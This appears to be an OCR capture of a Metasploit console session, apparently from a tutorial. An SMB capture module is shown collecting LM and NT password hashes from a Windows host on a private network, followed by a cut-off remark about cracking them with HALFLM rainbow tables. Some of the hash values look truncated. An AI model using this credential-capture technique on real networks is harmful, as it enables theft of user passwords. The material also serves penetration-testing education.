
msf auxiliary(smb) >
run
[*] Auxiliary module running as
msf auxiliary(smb) >
[*] Server started.
[*] Captured 192.168.0.101:5779
LMHASH:76365e2d142b5612980c67d0
NTHASH:727b4e35f947129ea52b9cde
OS:Windows 2002 Service Pack 1 
[*] Captured 192.168.0.101:4464
LMHASH:76365e2d142b5612980c67d0
NTHASH:727b4e35f947129ea52b9cde
OS:Windows 2002 Service Pack 1 
[*] Captured 192.168.0.101:4977
LMHASH:76365e2d142b5612980c67d0
NTHASH:727b4e35f947129ea52b9cde
OS:Windows 2002 Service Pack 1 
We can now use HALFLM rainbow tables with 
half of the password.
**We only take the first 16 characters of the 